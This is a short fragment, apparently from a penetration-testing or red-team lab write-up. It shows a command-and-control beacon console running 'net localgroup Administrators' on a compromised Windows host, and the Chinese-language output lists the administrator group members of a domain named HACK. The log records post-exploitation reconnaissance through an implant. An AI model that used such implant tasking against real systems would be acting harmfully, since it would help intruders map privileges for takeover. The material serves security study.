 beacon> shell net localgroup Administrators
[*] Tasked beacon to run: net localgroup Administrators
[+] host called home, sent: 60 bytes
[+] received output:
别名     Administrators
注释     管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
HACK\Domain Admins
hsw
命令成功完成。